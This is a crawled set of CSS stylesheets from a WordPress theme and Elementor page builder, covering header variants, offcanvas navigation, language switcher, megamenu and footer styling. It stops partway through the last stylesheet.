    text-align: center;
    transition: 0.3s;
    opacity: 0;
    visibility: hidden;
}

.menu__expand .colse__expanding__nav__toggle {
    visibility: visible;
    opacity: 1;
}

.header-action.expanding__nav___action a {
    border-radius: 4px;
    border: 0;
    background: #0045ff;
    color: #0B0C12;
    font-weight: 500;
}

.header__center__logo .navbar-header {
    display: none;
}

.center__logo__toggle {
    height: 120px;
    padding: 10px;
    display: flex;
    align-items: center;
    justify-content: center;
    background: #0045ff;
}

.center__fixed__logo img {
    max-width: 100%;
    max-height: 120px;
}

.center__logo__toggle .sticky-logo {
    text-align: center;
    justify-content: center;
    left: 0 !important;
    width: calc(100% - 20px);
    left: 10px !important;
}

@media only screen and (min-width: 992px) {
    .expanding__main__menu {
        transform: translateY(-100px);
        opacity: 0;
        visibility: hidden;
        transition: 0.3s;
    }

    .menu__expand .expanding__main__menu {
        transform: translateY(0);
        visibility: visible;
        opacity: 1;
    }
}

@media only screen and (max-width: 992px) {
    .header__center__logo .navbar-header {
        display: flex;
    }

    .center__fixed__logo,
    .colse__expanding__nav__toggle {
        display: none;
    }
}

/* ----------------------------------
    HEADER 8 CENTER LOGO & DOTS TOGGLE
-----------------------------------*/
.dots__toggle .expanding__nav__toggle {
    border-radius: 50%;
    width: 80px;
    height: 80px;
    background: #ffffff;
}

.dots__toggle .center__fixed__logo {
    height: 150px;
    border-radius: 0 0 50% 50%;
}

.dots__toggle .center__logo__toggle {
    height: 100%;
    background: inherit;
}

@media only screen and (max-width: 992px) {
    .dots__toggle .expanding__nav__toggle {
        display: none;
    }
}

/* ----------------------------------
    HEADER 9 STYLE
-----------------------------------*/
.header__style__9 div#mainmenu-area {
    border-bottom: 0;
}

.header__style__9 .header__cart__widget__content a.cart-contents.cart-button {
    border-radius: 50px;
    margin-left: 0;
    background: inherit;
    border: 2px solid rgba(201, 224, 255, 0.3);
    color: #0045ff;
}

.header__style__9 .is__sticky .header__cart__widget__content a.cart-contents.cart-button {
    color: #0045ff;
}

.header__style__9 .header__cart__widget__content {
    width: 100px;
    margin-left: 50px;
}

.author__menu {
    padding-top: 0;
    margin-left: 30px;
    border-radius: 50%;
    padding: 2px;
    position: relative;
    cursor: pointer;
}

.author__menu img {
    border-radius: 50%;
}

#author__menu__wrap {
    position: absolute;
    right: 0;
    z-index: 9;
    transition: 0.3s;
    padding-top: 40px;
    opacity: 0;
    visibility: hidden;
}

.author__menu:hover div#author__menu__wrap {
    padding-top: 15px;
    opacity: 1;
    visibility: visible;
}

#author__menu__list {
    margin: 0;
    padding: 0;
    list-style: none;
    text-align: center;
    width: 200px;
    box-shadow: 0 2px 6px rgba(201, 224, 255, 0.3);
}

#author__menu__list li {
    display: block;
}

#author__menu__list li a {
    width: auto;
    border: inherit;
    text-align: left;
    display: block;
    padding: 12px 15px;
    margin: inherit;
    height: auto;
    border-radius: 0;
    color: #00274e;
    background: #ffffff;
}

#author__menu__list li a:hover {
    background: #0045ff;
    color: #ffffff;
}

.header-category-search {
    background: #ffffff;
    position: relative;
    border-top: 1px solid #e6ecff;
    clear: both;
    width: 100%;
}

.admin-bar .header-category-search {
    top: 29px;
}

#header__search__form .download__search__cats .nice-select.wide {
    width: 100%;
    border-radius: 0;
    border: 0;
    line-height: 80px;
}

#header__search__form input {
    height: 80px;
    border: 0;
    border-radius: 0;
    padding: 10px 20px;
    /* margin-left: 20px; */
    border-left: 1px solid #e6ecff;
}

#header__search__form button {
    background: #0045ff;
    color: #ffffff;
    width: 100%;
    height: 80px;
    border: 0;
    border-radius: 0;
    transition: 0.3s;
}

#header__search__form button:hover {
    background: #0045ff;
}

.header__search__form .search__categories {
    background: #002776;
    padding-right: 20px;
}

.header__search__form .search__categories .nice-select {
    background: inherit;
    font-weight: 700;
}

.header__search__form .search__categories .nice-select span.current {
    color: #fff;
}

/* ----- Header Promo Menu ---- */
.promotion__menu {
    margin: 0 inherit 0 auto;
    display: inline-block;
    width: auto;
}

ul#paromo-menu li {
    margin-right: 20px;
}

ul#paromo-menu li a {
    font-weight: 700;
    padding-left: 25px;
    padding-right: 25px;
    border-radius: 3px;
    background: #f1f8ff;
    color: #005eb6;
}

ul#paromo-menu li:nth-child(2) a {
    background: transparent;
    color: #ff647a;
    padding-left: 0;
    padding-right: 0;
}

ul#paromo-menu li a:before {
    position: relative;
    display: inline-block;
    margin-right: 5px;
    font-family: FontAwesome;
    content: "";
}

ul#paromo-menu li.wordpress a:before {
    content: "\f19a";
}

ul#paromo-menu li.html a:before {
    content: "\f13b";
}

ul#paromo-menu li.joomla a:before {
    content: "\f1aa";
}

ul#paromo-menu li.code a:before {
    content: "\f121";
}

ul#paromo-menu li.psd a:before {
    content: "\f03e";
}

ul#paromo-menu li.magic a:before {
    content: "\f0d0";
}

@media only screen and (max-width: 992px) {}

/*-----------------------------------
    HEADER STYLE 10
-------------------------------------*/
.header__style__10 .push__header__action {
    display: flex;
    background: #0045ff;
    color: #ffffff;
    padding: 22px 50px;
    align-items: center;
    justify-content: center;
    transition: 0.3s;
}

.header__style__10 .topbar__contact__heading {
    text-transform: uppercase;
    font-size: 14px;
    line-height: 1;
    margin-bottom: 15px;
}

.header__style__10 .topbar__contact__details {
    font-size: 18px;
    font-weight: 500;
    line-height: 1;
}

.header__style__10 .topbar-single-contact:first-child {
    margin-right: 0;
}

.header__style__10 .header-action {
    padding-right: 50px;
}

/*------------------------------------
    OFFCANVAS NAVIGATION
-------------------------------------*/
/*-----------------------
    OPEN TRIGGER
-------------------------*/
.offcanvas__menu__open__trigger {
    cursor: pointer;
}

.offcanvas__menu__open__trigger img {
    width: 40px;
}

.offcanvas__menu__open__trigger.header__style__1 {
    background: transparent;
    border-color: #dddddd;
}

/*-----------------------
    CLOSE TRIGGER
-------------------------*/

.offcanvas__menu__close__trigger {
    position: absolute;
    left: 0;
    top: 0;
    background: #343538;
    z-index: 9;
    width: 60px;
    height: 60px;
    color: #ffffff;
    line-height: 1.5;
    text-align: center;
    font-size: 30px;
    cursor: pointer;
}

.offcanvas__menu__close__trigger img {
    width: 25px;
}

.offcanvas__menu__close__trigger:focus,
.offcanvas__menu__close__trigger:hover {
    color: #ffffff;
}

.offcanvas__menu__close__trigger img {
    transition: 0.3s;
    transform: rotate(0);
}

.offcanvas__menu__close__trigger:hover img {
    transform: rotate(-90deg);
}

@media only screen and (max-width: 479px) {
    .offcanvas__menu__close__trigger {
        width: 50px;
        height: 50px;
        line-height: 42px;
        left: 10px;
        font-size: 25px;
    }
}

/*-----------------------
    OFFCANVAS WRAPPER
-------------------------*/
.offcanvas__mobile__menu__main__wrapper {
    position: fixed;
    right: 0;
    top: 0;
    width: 400px;
    max-width: 100%;
    height: 100vh;
    z-index: 9999;
    transform: translateX(100%);
    padding-left: 60px;
    transition: 0.6s;
}

.admin-bar .offcanvas__mobile__menu__main__wrapper {
    top: 32px;
}

.offcanvas__mobile__menu__main__wrapper.active {
    transform: translateX(0);
}

.offcanvas__mobile__menu__main__wrapper.inactive {
    transform: translateX(calc(100% + 60px));
}

.offcanvas__menu__wrapper {
    overflow: auto;
    height: 100%;
    box-shadow: 0 0 87px 0 rgba(0, 0, 0, 0.09);
    background-color: #ffffff;
}

.offcanvas__search__area {
    background-color: #e6e6e6;
    padding: 10px;
    position: relative;
    top: 0;
    left: 0;
    z-index: 9;
    margin-bottom: 50px;
}

.offcanvas__search__area input {
    width: 100%;
    font-size: 16px;
    display: block;
    padding: 9px 35px 9px 25px;
    color: #222;
    background: #e6e6e6;
    border: none;
}

@media only screen and (max-width: 479px) {
    .offcanvas__search__area input {
        font-size: 14px;
        padding: 5px 35px 5px 15px;
    }
}

.offcanvas__search__area button {
    background: none;
    border: none;
    position: absolute;
    right: 20px;
    top: 50%;
    transform: translateY(-50%);
    color: #aaa;
    padding: 0;
}

.offcanvas__search__area button i {
    font-size: 18px;
    line-height: 40px;
}

.offcanvas__menu__inner__content {
    padding: 25px 30px 0;
    min-height: 100%;
    display: flex;
    flex-direction: column;
    background: #212121;
}

.offcanvas__navigation {
    margin-bottom: 50px;
}

.offcanvas__navigation ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.offcanvas__navigation>ul>li>a {
    line-height: 20px;
    font-weight: 500;
    padding: 12px 0;
    color: #f3f3f3;
    display: block;
    text-transform: uppercase;
    letter-spacing: 1px;
    background: transparent !important;
}

.offcanvas__navigation>ul>li>a:hover {
    color: #0045ff;
}

@media only screen and (max-width: 479px) {
    .offcanvas__navigation>ul>li>a {
        font-size: 14px;
        line-height: 20px;
    }
}

.offcanvas__navigation ul.sub-menu {
    margin-left: 20px;
    margin-left: 0;
    padding-top: 10px;
    padding-bottom: 10px;
    padding-left: 15px;
    border-left: 1px solid;
    margin-top: -10px;
}

.offcanvas__navigation ul.sub-menu>li>a {
    font-size: 15px !important;
    line-height: 20px;
    font-weight: 400;
    padding: 10px 0;
    color: #f3f3f3;
    text-transform: capitalize;
    padding-left: 0 !important;
}

.offcanvas__navigation li li a:before {
    content: "";
    height: 1px;
    width: 10px;
    display: inline-block;
    left: -15px;
    bottom: 4px;
    background: #F4F4FB;
    position: relative;
}

.offcanvas__navigation ul.sub-menu>li>a:hover {
    color: #0045ff;
}

@media only screen and (max-width: 479px) {
    .offcanvas__navigation ul.sub-menu>li>a {
        font-size: 13px;
        line-height: 18px;
    }
}

.offcanvas__navigation ul li.menu-item-has-children {
    position: relative;
    display: block;
}

.offcanvas__navigation ul li.menu-item-has-children a {
    display: block;
}

.offcanvas__navigation ul li.menu-item-has-children.active>.menu-expand i:before {
    transform: rotate(0);
}

/* .offcanvas__navigation ul li.menu-item-has-children .menu-expand {
  position: absolute;
  right: auto;
  left: 95%;
  top: -5px;
  width: 30px;
  height: 50px;
  line-height: 50px;
  cursor: pointer;
  text-align: center;
  color: #ffffff;
} */
.offcanvas__navigation ul li.menu-item-has-children .menu-expand {
    position: absolute;
    /* left: 95%; */
    top: -5px;
    width: 40px;
    height: 50px;
    line-height: 50px;
    cursor: pointer;
    text-align: right;
    color: #ffffff;
    right: 0;
    display: flex;
    align-items: center;
}

.offcanvas__navigation ul li.menu-item-has-children .menu-expand i {
    display: block;
    margin-top: 25px;
    border-bottom: 1px solid;
    position: relative;
    width: 10px;
    transition: all 250ms ease-out;
    display: none;
}

.offcanvas__navigation ul li.menu-item-has-children .menu-expand i:before {
    width: 100%;
    content: "";
    border-bottom: 1px solid;
    display: block;
    position: absolute;
    top: 0;
    transform: rotate(90deg);
}

.admin-bar.header__style__10 .mainmenu-area {
    top: 32px;
}

/* .offcanvas__navigation > ul > li {
    border-bottom: 1px solid;
}
.offcanvas__navigation>ul>li.active:before {
    content: "";
    width: 100%;
    height: 1px;
    background: #37424b;
    position: absolute;
    top: 45px;
} */

.offcanvas__navigation ul li.menu-item-has-children .menu-expand:before {
    content: "\e649";
    font-family: 'themify';
    transition: 0.3s;
    position: absolute;
    right: 50%;
    transform-origin: center;
    line-height: 1;
    transform: translateX(50%);
}

.offcanvas__navigation ul li.active>.menu-expand:before {
    transform: translateX(50%) rotate(90deg) !important;
}

@media only screen and (max-width: 991px) {

    .admin-bar .offcanvas__mobile__menu__main__wrapper {
        top: 45px;
    }

    .admin-bar.header__style__10 .mainmenu-area {
        top: 46px;
    }

    .offcanvas__menu__open__trigger {
        display: block;
        left: 13px;
    }

    .header__style__10 .push__header__action {
        padding: 22px 0;
        max-width: 120px;
        width: 100%;
    }

    .flex-v-center.offcanvas__mobile__nav {
        display: flex;
    }

    .header__style__10 .header-action {
        flex: none;
        margin: auto;
        padding-right: 15px;
    }

    .header__style__1 .push__menu__button,
    .header__style__2 .push__menu__button {
        position: absolute;
        right: 15px;
        top: 50%;
        background: #202030;
        width: 50px !important;
        height: 40px;
        padding-top: 6px;
        transform: translateY(-50%);
        z-index: 1;
    }

    .header__style__1 .push__menu__button .offcanvas__menu__open__trigger,
    .header__style__2 .push__menu__button .offcanvas__menu__open__trigger {
        color: #ffffff;
    }

}

.offcanvas__social {
    margin-bottom: 50px;
}

.offcanvas__social ul {
    margin: 0;
    padding: 0;
    list-style: none;
    text-align: center;
}

.offcanvas__social ul li {
    display: inline;
}

.offcanvas__social ul li a {
    display: inline-block;
    color: #f3f3f3;
    width: 45px;
    height: 45px;
    border: 2px solid;
    padding-top: 8px;
    border-radius: 50px;
    margin: 0 5px;
}

.offcanvas__social ul li a:hover {
    background: #ff3366;
    color: #ffffff;
    border-color: #ff3366;
}

.offcanvas__logo__wrap {
    margin-top: 30px;
    margin-bottom: 50px;
    text-align: center;
}

.offcanvas__description {
    text-align: center;
    margin-bottom: 50px;
    color: #f3f3f3;
}

/* -----------------------------------
    HEADER STYLE 11
------------------------------------- */
.header__style__11 .push__header__action {
    display: flex;
    background: #0045ff;
    color: #ffffff;
    padding: 22px 50px;
    align-items: center;
    justify-content: center;
    transition: 0.3s;
    height: 100px;
}

.header__style__11 .header-action {
    padding-right: 50px;
}

.header__style__11 .navbar-header {
    margin-left: 50px;
}

.header__style__11 .navbar-header h3 {
    height: auto;
    margin-right: 0;
}

.admin-bar.header__style__11 .mainmenu-area {
    top: 32px;
}

@media only screen and (max-width: 991px) {
    .admin-bar .offcanvas__mobile__menu__main__wrapper {
        top: 45px;
    }

    .admin-bar.header__style__11 .mainmenu-area {
        top: 46px;
    }

    .header__style__11 .push__header__action {
        padding: 22px 0;
        max-width: 100%;
        width: 100%;
    }

    .header__style__11 .push__menu__button {
        flex: 1;
        padding-left: 30px;
    }

    .header__style__11 .navbar-header {
        margin-left: 0;
        padding-right: 30px;
    }
}

@media only screen and (max-width: 767px) {
    .admin-bar.header__style__11 .mainmenu-area {
        top: 46px;
    }
}

/*---------------------------
    HEADER STYLE 12
-----------------------------*/

.header__style__12 .push__header__action {
    display: flex;
    align-items: center;
    gap: 30px;
}
.header__style__12 .offcanvas__menu__open__trigger img{
    width: auto;
}
.header__style__12 .custom-logo-link.sticky-logo{
    left: 0 !important;
}
a.action-button-alt {
    background: inherit;
    border: 0;
    box-shadow: 0 0 0;
    width: auto;
    color: inherit;
}

a.action-button-alt:hover {
    background: inherit;
}
.header__style__12 a.search-button {
    background: inherit;
    width: inherit;
    height: inherit;
    box-shadow: 0 0 0;
    color: inherit;
}

/* -----------------------------
        HEADER STYLE 13 CUSTOMIZE
-------------------------------*/
.header__style__13 .header-top-area .navbar>.container,
.header__style__13 .header-top-area .navbar>.container-fluid {
    background: #ffffff;
    border-radius: 14px;
}
@media only screen and (min-width: 993px) {
    .header__style__13 .header-top-area .navbar>.container,
    .header__style__13 .header-top-area .navbar>.container-fluid {
        margin-top: 30px;
        transition: 0.3s;
        padding-left: 30px;
    }

    .header__style__13 .header-top-area .is__sticky .navbar>.container,
    .header__style__13 .header-top-area .is__sticky .navbar>.container-fluid {
        margin-top: 0;
    }
}

/* -----------------------------------
    LANGUAGE BUTTON
-------------------------------------- */
body {
    position: inherit !important;
}

.language-button img {
    max-width: 40px;
}

a.language-button {
    padding-top: 5px;
    border-radius: 3px;
    border: 0;
    background: #ffffff;
    overflow: hidden;
}

.switcher.notranslate {
    width: 50px;
    padding: 0;
    margin-left: 35px;
    border-radius: 50px;
}

.switcher.notranslate a {
    margin: 0;
    width: 50px;
}

.gt_white_content .gt_languages {
    padding-top: 20px;
}

.gt_languages a {
    color: #292929;
    width: auto;
    background: inherit;
    border-radius: 0;
    margin: 0;
    text-align: inherit;
    margin-top: 10px;
    padding: 6px 0 6px 5px !important;
    height: auto;
    box-shadow: 0 0 0;
    border-bottom: 1px solid #dddddd;
}

a.switcher-popup span {
    display: none;
}

.language__popup_button,
.language__selector {
    border-radius: 50px;
    padding: 5px;
    background: #fff;
    cursor: pointer;
    box-shadow: 0 8px 16px rgba(0, 0, 0, .1);
}

.language__popup_button img,
.language__selector img {
    border-radius: 50px;
}

.gt_black_overlay {
    z-index: 99999 !important;
}

.language__list {
    position: absolute;
    display: none;
}

.language-button {
    margin-left: 30px;
}

.language-button a {
    display: inherit;
    border-radius: 0;
    border: 0;
    background: #fff;
    margin: 0;
    padding-top: 12px;
}

.language__popup a.glink.nturl.notranslate {
    display: none;
}

/* -----------------------------------
    HEADER WIDGETS
------------------------------------ */

.header-widget-area {
    position: fixed;
    right: -350px;
    top: 0;
    background: #ffffff;
    z-index: 9999;
    height: 100vh;
    text-align: center;
    max-width: 500px;
    width: 350px;
    padding: 50px 20px 20px;
    transition: 0.5s;
    overflow-x: hidden;
}

.header-widget-area.open_widget {
    right: 0;
}

span.close-header-widget {
    position: absolute;
    left: 20px;
    font-size: 25px;
    top: 50px;
    cursor: pointer;
    transition: 0.3s;
}

span.close-header-widget:hover {
    color: #0045ff;
}

.header-widget-area .single-widgets {
    padding: 0;
    border: 0;
    padding-top: 40px;
    background: inherit;
    box-shadow: 0 0 0;
}

.header-widget-area .single-widgets:first-child {
    margin-top: 40px;
}

.header-widget-area .single-widgets .widget-title h3 {
    margin-bottom: 20px;
}

.header-widget-area .single-widgets h3:after {
    display: none;
}

.header-widget-area .widget_social_profile {
    text-align: center;
}

.header-action a,
.header-action a.action-button,
.header-action button {
    border: 2px solid rgba(201, 224, 255, 0.3);
    margin-left: 20px;
    background: #ffffff;
    color: #0045ff;
}

.header-action a.action-button:hover,
.header-action a:hover,
.header-action button:hover {
    border: 2px solid #0045ff;
    color: #ffffff;
}





/* -------EXTRA------ */
.header-action a,
.header-action a.action-button,
.header-action button {
    border: 0;
    background: #ffffff;
    color: #0045FF;
    border-radius: 3px;
    padding-left: 30px;
    padding-right: 30px;
    position: relative;
    overflow: hidden;
    z-index: 1;
}

.header-action a:before,
.header-action a.action-button:before,
.header-action button:before {
    content: "";
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, #0045FF 0%, #BD29F2 100%);
    position: absolute;
    left: 0;
    top: 0;
    transition: 0.3s;
    z-index: -1;
    opacity: 0;
}

.header-action a.search-button {
    padding: 16px 0 0;
}
.is__sticky .header-action a.action-button,
.is__sticky .header-action a,
.is__sticky .header-action button,
.header-action a.action-button:hover,
.header-action a:hover,
.header-action button:hover {
    background: none;
    color: #ffffff;
    border: 0;
}

.is__sticky .header-action a:before,
.is__sticky .header-action a.action-button:before,
.is__sticky .header-action button:before,
.header-action a:hover:before,
.header-action a.action-button:hover:before,
.header-action button:hover:before {
    opacity: 1;
}


.header__cart__widget__content {
    width: auto !important;
}

.header__cart__widget__content a.cart-contents.cart-button {
    width: 90px;
    background: #0045ff;
}

.is__sticky .header__cart__widget__content a.cart-contents.cart-button {
    color: #ffffff;
}

.edd__header__cart a.cart-contents.cart-button {
    background: no-repeat;
    width: inherit;
    color: #ffffff;
    padding: 0;
    width: 30px;
    padding-top: 16px;
    position: relative;
}

.is__sticky .edd__header__cart a.cart-contents.cart-button {
    color: #202030;
}

.edd__header__cart span.items.edd-cart-quantity {
    position: absolute;
    top: 5px;
    right: -12px;
    background: #0045ff;
    padding: 2px;
    width: 20px;
    height: 20px;
    border-radius: 50px;
    font-size: 12px;
    padding-top: 5px;
    color: #ffffff;
}

.header__style__1 .push__menu__button,
.header__style__2 .push__menu__button {
    margin-left: 30px;
    font-size: 20px;
    width: 30px;
    text-align: center;
}

/* ----------------------------------
    BOOTSTRAP 4 COMPITABLE
-----------------------------------*/
.header-top-area .navbar {
    padding: 0;
}

.header-top-area .navbar>.container {
    display: block;
}

ul#nav {
    float: right;
    display: initial;
    flex-direction: initial;
}

@media only screen and (max-width: 1023px) {

    .mainmenu-area .col-md-12.flex-v-center {
        display: block;
    }

    .navbar-header {
        width: 100%;
        z-index: 9;
    }
}

/* --------------------------------
    MEGAMENU FEATURES
----------------------------------*/

@media only screen and (min-width: 993px) {
    .stellarnav.desktop>ul>li.mega {
        position: inherit !important;
    }
    .stellarnav ul li.mega ul ul.sub-menu {
        left: -1px !important;
        right: 0 !important;
        width: auto !important;
        padding: 0 !important;
        border: 0;
        background: inherit !important;
        box-shadow: 0 0 0;
        margin-top: 10px;
    }
    .stellarnav ul li.mega:hover ul ul.sub-menu {
        opacity: 1;
        visibility: visible;
    }
    ul#nav li.mega ul li {
        padding-left: 0;
    }
    .stellarnav ul li.mega>ul>li>a {
        display: block;
        border-bottom: 1px solid #4d545c !important;
        padding-bottom: 10px !important;
        cursor: default;
        font-weight:600;
        margin-bottom: 10px;
    }

    .stellarnav ul li.drop-left.mega > ul>li>a:after,
    .stellarnav ul li.mega>ul>li>a:after {
        display: none !important;
    }

    .stellarnav.desktop>ul>li.mega>ul.sub-menu {
        margin-top: 5px !important;
        opacity: 0;
        visibility: hidden;
    }

    .stellarnav.desktop>ul>li.mega:hover > ul.sub-menu {
        margin-top: 0 !important;
        opacity: 1;
        visibility: visible;
    }

    .stellarnav.desktop>ul>li.mega>ul>li {
        padding-bottom: 15px;
        box-sizing: border-box;
        display: inline-block !important;
        padding-left: 0 !important;
        margin-bottom: 0 !important;
    }

    .stellarnav.desktop li.mega li.has-sub a:after {
        display: block;
    }

    .elementor_megamenu_content {
        position: absolute;
        width: 100%;
        left: 0;
        right: 0;
        margin: 0;
        top: 100%;
        transition: 0.3s;
        opacity: 0;
        visibility: hidden;
        margin-top: 5px;
    }

    .stellarnav ul li.mega:hover .elementor_megamenu_content {
        opacity: 1;
        visibility: visible;
        margin-top: 0;
    }
}
@media only screen and (max-width: 992px) {
    .elementor_megamenu_content{
        display: none;
    }
}


.header-action a.cart-button {
    background: transparent;
    width: auto;
    color: #ffffff;
    box-shadow: 0 0 0;
    padding: 15px;
    padding-right: 15px;
    font-size: 20px;
    line-height: 1;
}
.header-action a.cart-button .total__cart__item {
    position: relative;
}

.header-action a.cart-button span.cart-count {
    position: absolute;
    right: 4px;
    top: -10px;
    background: #0045ff;
    color: #ffffff;
    padding: 1px 4px;
    border-radius: 2px !important;
    font-size: 14px;
    position: relative;
}
.header-action a.cart-button span.cart-count {
    background: #ffffff;
    color: #292929;
}
.header-action .cart-button span.quick__link__text {display: none;}
.navbar-header h3, .header-action a.action-button {white-space: nowrap;}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://streamlineresults.com/wp-content/themes/utech/assets/css/footer.css?ver=1768725380
body_size: -221
content:
.footer-area {
    position: relative;
}
.footer-area {
    color: #8e9dba;
}

.footer-area-bg {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: #00152e;
}

.footer-area-bg:after {
    position: absolute;
    left: 0;
    top: 0;
    content: "";
    width: 100%;
    height: 100%;
}

.footer-bottom {
    position: relative;
    border-top: 2px solid rgba(121, 113, 175, 0.1);
    padding: 30px 0;
}

.footer-bottom-bg {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}

/* ----------------------
    FOOER ELEMENT STYLE
------------------------ */
.footer-area a {
    color: #c2d1e2;
}

.footer-area a:hover {
    color: #ffffff;
}

.footer-logo {
    margin-bottom: 35px;
}

.footer-bottom-area {
    border-top: 1px solid rgba(255, 255, 255, 0.14);
    position: relative;
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://streamlineresults.com/wp-content/uploads/elementor/css/post-11120.css?ver=1768698823
body_size: 1888
content:
.elementor-11120 .elementor-element.elementor-element-a71b977{text-align:center;}.elementor-11120 .elementor-element.elementor-element-428aa913{--spacer-size:25px;}.elementor-11120 .elementor-element.elementor-element-747777e5{padding:0px 0px 20px 0px;text-align:center;}.elementor-11120 .elementor-element.elementor-element-747777e5 .elementor-heading-title{font-size:60px;color:var( --e-global-color-a5dcbe2 );}.elementor-11120 .elementor-element.elementor-element-28cd8858{padding:0px 0px 40px 0px;text-align:center;}.elementor-11120 .elementor-element.elementor-element-28cd8858 img{width:75%;}.elementor-11120 .elementor-element.elementor-element-9817faa > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11120 .elementor-element.elementor-element-9817faa{padding:40px 0px 0px 0px;}.elementor-11120 .elementor-element.elementor-element-3bc68cbd{text-align:start;}.elementor-11120 .elementor-element.elementor-element-3bc68cbd .elementor-heading-title{font-size:34px;color:var( --e-global-color-de453e1 );}.elementor-11120 .elementor-element.elementor-element-4b9747b0{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:400;color:var( --e-global-color-a5dcbe2 );}.elementor-11120 .elementor-element.elementor-element-618c4941{text-align:start;}.elementor-11120 .elementor-element.elementor-element-618c4941 .elementor-heading-title{font-size:28px;color:var( --e-global-color-de453e1 );}.elementor-11120 .elementor-element.elementor-element-8e4766 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-11120 .elementor-element.elementor-element-8e4766 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-11120 .elementor-element.elementor-element-8e4766 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-11120 .elementor-element.elementor-element-8e4766 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-11120 .elementor-element.elementor-element-8e4766 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-11120 .elementor-element.elementor-element-8e4766 .elementor-icon-list-icon i{color:var( --e-global-color-de453e1 );transition:color 0.3s;}.elementor-11120 .elementor-element.elementor-element-8e4766 .elementor-icon-list-icon svg{fill:var( --e-global-color-de453e1 );transition:fill 0.3s;}.elementor-11120 .elementor-element.elementor-element-8e4766{--e-icon-list-icon-size:19px;--icon-vertical-offset:0px;}.elementor-11120 .elementor-element.elementor-element-8e4766 .elementor-icon-list-text{transition:color 0.3s;}.elementor-11120 .elementor-element.elementor-element-58c8ce42 .elementor-widget-container{text-align:center;}.elementor-11120 .elementor-element.elementor-element-58c8ce42:not(:has(.elementor-widget-container)){text-align:center;}.elementor-11120 .elementor-element.elementor-element-58c8ce42 .ha-review-ratting{font-size:18px;}.elementor-11120 .elementor-element.elementor-element-58c8ce42 .ha-review-reviewer{font-size:22px;}.elementor-11120 .elementor-element.elementor-element-58c8ce42 .ha-review-position{color:var( --e-global-color-a5dcbe2 );font-size:16px;font-style:italic;}.elementor-11120 .elementor-element.elementor-element-58c8ce42 .ha-review-desc{font-size:17px;}.elementor-11120 .elementor-element.elementor-element-58c8ce42{--ha-review-media-width:100px;}.elementor-11120 .elementor-element.elementor-element-58c8ce42 .ha-review-figure{height:100px;}.elementor-11120 .elementor-element.elementor-element-58c8ce42 .ha-review-figure img{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-11120 .elementor-element.elementor-element-7f56d948 .elementor-button{background-color:var( --e-global-color-4f9778f );-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:inline-flex;}.elementor-11120 .elementor-element.elementor-element-7f56d948{padding:20px 0px 20px 0px;}.elementor-11120 .elementor-element.elementor-element-7f56d948 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-11120 .elementor-element.elementor-element-567df0ce > .elementor-element-populated{border-style:dashed;border-width:2px 2px 2px 2px;padding:20px 20px 20px 20px;}.elementor-11120 .elementor-element.elementor-element-567df0ce > .elementor-element-populated, .elementor-11120 .elementor-element.elementor-element-567df0ce > .elementor-element-populated > .elementor-background-overlay, .elementor-11120 .elementor-element.elementor-element-567df0ce > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-11120 .elementor-element.elementor-element-2ef5e514{text-align:center;}.elementor-11120 .elementor-element.elementor-element-2ef5e514 .elementor-heading-title{font-size:44px;color:var( --e-global-color-baf980c );}.elementor-11120 .elementor-element.elementor-element-43b7a76c{--divider-border-style:solid;--divider-color:var( --e-global-color-de453e1 );--divider-border-width:1px;}.elementor-11120 .elementor-element.elementor-element-43b7a76c .elementor-divider-separator{width:90%;margin:0 auto;margin-center:0;}.elementor-11120 .elementor-element.elementor-element-43b7a76c .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-11120 .elementor-element.elementor-element-6789e5b2 .gform_body .gfield input.large{width:800px;}.elementor-11120 .elementor-element.elementor-element-6789e5b2 .gform_body .gfield  textarea.large{width:800px;}.elementor-11120 .elementor-element.elementor-element-6789e5b2 .gfield .ginput_container > input, .elementor-11120 .elementor-element.elementor-element-6789e5b2 .gform_body .gfield textarea, .elementor-11120 .elementor-element.elementor-element-6789e5b2 .gfield .ginput_container.ginput_complex input{font-family:"Open Sans", Sans-serif;font-size:14px;}.elementor-11120 .elementor-element.elementor-element-6789e5b2 .gform_body .gfield .gfield_label, .elementor-11120 .elementor-element.elementor-element-6789e5b2 table.gfield_list thead th{font-family:"Open Sans", Sans-serif;font-size:14px;}.elementor-11120 .elementor-element.elementor-element-6789e5b2 .gform_wrapper .gform_footer{justify-content:flex-start;text-align:left;}.elementor-11120 .elementor-element.elementor-element-6789e5b2.ha-gravityforms .gform_wrapper .gform_footer{justify-content:flex-start;text-align:left;}.elementor-11120 .elementor-element.elementor-element-6789e5b2 .gfield_list .gfield_list_icons img{width:12px !important;}.elementor-11120 .elementor-element.elementor-element-75fea1ad{padding:40px 0px 0px 0px;text-align:center;}.elementor-11120 .elementor-element.elementor-element-75fea1ad .elementor-heading-title{font-size:42px;}.elementor-11120 .elementor-element.elementor-element-14330b38{text-align:center;}.elementor-11120 .elementor-element.elementor-element-14330b38 img{width:80%;}.elementor-11120 .elementor-element.elementor-element-61722919 .ha-flip-box-back{background-color:var( --e-global-color-4f9778f );}.elementor-11120 .elementor-element.elementor-element-61722919 .ha-flip-box-back:before{background-color:rgba(0,0,0,0.27);}.elementor-11120 .elementor-element.elementor-element-61722919 .ha-flip-box-back-inner .ha-flip-btn{color:var( --e-global-color-de453e1 );}.elementor-11120 